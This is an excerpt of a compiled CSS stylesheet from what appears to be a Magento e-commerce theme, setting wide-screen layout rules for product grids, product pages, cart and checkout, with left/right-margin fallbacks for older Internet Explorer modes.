  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 0;
    margin-inline-start: 30px;
    margin-top: 30px;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1) {
    margin-inline-start: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 0;
    margin-inline-start: 30px;
    margin-top: 30px;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1) {
    margin-inline-start: 0;
  }
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(3n) {
    margin-inline-end: 30px;
  }
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item {
    width: calc(25% - 22.5px);
  }
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .page-layout-3columns.catalog-category-view .products-list .product-item-info {
    display: flex;
    padding: 20px;
  }
  .page-layout-3columns.catalog-category-view .products-list .product-photo-wrapper {
    left: 0;
    position: relative;
  }
  .page-layout-3columns.catalog-category-view .products-list .product-item-inner {
    margin: 0;
    width: auto;
  }
  .page-layout-3columns.catalog-category-view .products-list .price-box {
    justify-content: flex-end;
  }
  @supports (display: grid) {
    .columns .column.main .amtheme-product-wrap {
      grid-column-gap: 80px;
      grid-template-columns: calc(45% - 80px) 55%;
    }
  }
  .page-layout-1column .amtheme-product-wrap > .product.media {
    margin-bottom: 0;
    margin-inline-end: 80px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  @supports (display: grid) {
    .column.main .amtheme-product-wrap {
      grid-column-gap: 50px;
      grid-template-columns: calc(45% - 50px) 55%;
    }
  }
  .page-layout-2columns-left .amtheme-product-wrap > .product.media,
  .page-layout-2columns-right .amtheme-product-wrap > .product.media {
    margin-bottom: 0;
    margin-inline-end: 50px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-layout-2columns-left .amtheme-product-wrap > .amtheme-product-info,
  .page-layout-2columns-right .amtheme-product-wrap > .amtheme-product-info {
    max-width: 515px;
  }
  .page-layout-2columns-left .amtheme-product-info .product-info-price,
  .page-layout-2columns-right .amtheme-product-info .product-info-price {
    margin-bottom: 25px;
  }
  @supports (display: grid) {
    .column .amtheme-product-wrap {
      -webkit-display: grid;
      -moz-display: grid;
      -ms-display: grid;
      display: grid;
      grid-column-gap: 35px;
      grid-template-columns: calc(45% - 35px) 55%;
    }
    .column .amtheme-product-wrap > .product.media,
    .column .amtheme-product-wrap > .amtheme-product-info {
      width: 100%;
    }
  }
  .page-layout-3columns .amtheme-product-wrap {
    display: flex;
    margin: 60px 0 50px;
  }
  .page-layout-3columns .amtheme-product-wrap .amtheme-product-info {
    width: 55%;
  }
  .page-layout-3columns .amtheme-product-wrap .product.media {
    margin-bottom: 0;
    margin-inline-end: 35px;
    margin-inline-start: 0;
    margin-top: 0;
    max-height: none;
    max-width: none;
    width: 45%;
  }
  .page-layout-3columns .amtheme-product-wrap > .product.media .towishlist {
    height: 50px;
    width: 50px;
  }
  .page-layout-3columns .amtheme-product-wrap > .product.media .towishlist .amtheme-icon {
    height: 30px;
    width: 30px;
  }
  .page-layout-3columns .amtheme-short-info {
    margin-bottom: 25px;
  }
  .page-layout-3columns .amtheme-short-info .reviews-actions {
    margin-inline-start: 5px;
  }
  .page-layout-3columns .amtheme-product-info .product-add-form {
    margin-top: 25px;
  }
  .page-layout-3columns .amtheme-product-info .swatch-attribute-label,
  .page-layout-3columns .amtheme-product-info .swatch-attribute-options {
    flex-grow: 1;
  }
  .page-layout-3columns .amtheme-product-info .swatch-attribute-options {
    width: 85%;
  }
  .page-layout-3columns .amtheme-product-info .swatch-opt:not(.-round),
  .page-layout-3columns .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color) {
    margin-bottom: 15px;
    margin-inline-end: 10px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-layout-3columns .amtheme-product-info .swatch-opt.-round .swatch-option.color {
    margin-bottom: 15px;
    margin-inline-end: 16px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-layout-3columns .amtheme-product-info .product-info-price {
    margin: 55px 0 25px;
  }
  .page-layout-3columns .amtheme-product-info .box-tocart .action.tocart {
    min-width: 200px;
  }
  .page-layout-3columns .amtheme-product-info .product-social-links {
    display: block;
  }
  .page-layout-3columns .amtheme-product-info .qty.-without-options {
    margin-top: 25px;
  }
  .page-layout-3columns .action.mailto.friend:before {
    content: none;
  }
  .page-layout-3columns .amtheme-actions-wrap > .product-social-links {
    display: flex;
    margin-bottom: 15px;
    width: auto;
  }
  .page-layout-3columns .amtheme-actions-wrap .action.primary {
    margin-bottom: 15px;
    margin-inline-end: 15px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-header .block-search {
    max-width: 380px;
  }
  .checkout-cart-index .cart-container > .amtheme-form-wrapper {
    width: calc(100% - 25% - 65px);
  }
  .checkout-cart-index .cart-container > .cart-summary {
    margin-inline-start: 65px;
  }
  .opc-progress-bar {
    max-width: none;
  }
  .checkout-index-index .page-main {
    padding-inline-end: 160px;
    padding-inline-start: 160px;
  }
  .checkout-container > .opc-sidebar {
    width: 460px;
  }
  .checkout-container > .opc-wrapper {
    margin-bottom: 20px;
    margin-inline-end: 60px;
    margin-inline-start: 0;
    margin-top: 0;
    width: calc(100% - 460px - 60px);
  }
  .amtheme-filter-action {
    max-width: 230px;
  }
  .page-layout-2columns-left.page-with-filter .toolbar-products,
  .page-layout-2columns-right.page-with-filter .toolbar-products {
    max-width: calc(100% - 230px - 4%);
  }
  .page-layout-3columns.page-with-filter .toolbar-products {
    max-width: 100%;
    padding: 0 calc(230px + 25px);
    right: 0;
  }
  .multicheckout.address.form .table.items .field.address,
  .multicheckout.address.form .table.items .action.delete {
    display: inline-block;
  }
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:first-of-type {
    padding-inline-end: 60px;
  }
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:last-of-type {
    padding-inline-start: 60px;
  }
  .multicheckout.shipping .block-other > .amtheme-card-block > .amtheme-text {
    padding-inline-end: 60px;
  }
  .block-order-details-view,
  .paypal-review-items {
    margin-inline-end: 40px;
  }
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item,
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item,
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item,
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item,
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item,
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item {
    width: calc(20% - 20px);
  }
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(n),
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(n),
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(n),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(-n + 5),
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(-n + 5),
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(-n + 5),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(-n + 5),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(-n + 5),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(-n + 5) {
    margin-top: 0;
  }
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item,
  .page-layout-2columns-right .block.am-widget .grid .product.item,
  .page-layout-2columns-left .block.am-widget .products-grid .product.item,
  .page-layout-2columns-right .block.am-widget .products-grid .product.item,
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item {
    width: calc(25% - 18.75px);
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(-n + 4),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(-n + 4),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(-n + 4),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(-n + 4),
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4),
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .page-layout-3columns .block.am-widget .grid .product.item,
  .page-layout-3columns .block.am-widget .products-grid .product.item,
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item {
    width: calc(33.33% - 16.67px);
  }
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(-n + 3),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(-n + 3),
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(3n),
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item {
    width: calc(25% - 18.75px);
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-pack-item.-wide .amrelated-details {
    margin-left: 0;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-pack-item .amrelated-info {
    display: flex;
    flex-direction: column;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-pack-item.-wide {
    padding: 20px;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-pack-item.-wide .amrelated-photo-container {
    margin: 0 auto 10px;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-pack-item.-wide .amrelated-info {
    text-align: center;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main,
  .page-main-description,
  .-sticky-message .content,
  .amsticky-cart-block .amtheme-form-cart {
    padding-right: calc(30px * 2);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main,
  .page-main-description,
  .-sticky-message .content,
  .amsticky-cart-block .amtheme-form-cart {
    padding-left: calc(30px * 2);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .sidebar-main {
    margin-right: 25px;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item {
    max-width: calc(25% - 22.5px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item {
    max-width: calc(33.33% - 20px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item {
    max-width: calc(33.33% - 20px);
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item {
    max-width: calc(25% - 22.5px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n) {
    margin-left: 30px;
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1) {
    margin-left: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-left: 30px;
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1) {
    margin-left: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(3n) {
    margin-right: 30px;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item {
    max-width: calc(25% - 22.5px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column .amtheme-product-wrap > .product.media {
    margin-left: 0;
    margin-right: 80px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .amtheme-product-wrap > .product.media,
  .page-layout-2columns-right .amtheme-product-wrap > .product.media {
    margin-left: 0;
    margin-right: 50px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .amtheme-product-wrap .product.media {
    margin-left: 0;
    margin-right: 35px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .amtheme-short-info .reviews-actions {
    margin-left: 5px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .amtheme-product-info .swatch-opt:not(.-round),
  .page-layout-3columns .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color) {
    margin-left: 0;
    margin-right: 10px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .amtheme-product-info .swatch-opt.-round .swatch-option.color {
    margin-left: 0;
    margin-right: 16px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .amtheme-actions-wrap .action.primary {
    margin-left: 0;
    margin-right: 15px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-cart-index .cart-container > .cart-summary {
    margin-left: 65px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-index-index .page-main {
    padding-right: 160px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-index-index .page-main {
    padding-left: 160px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-container > .opc-wrapper {
    margin-left: 0;
    margin-right: 60px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:first-of-type {
    padding-right: 60px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:last-of-type {
    padding-left: 60px;
  }
}
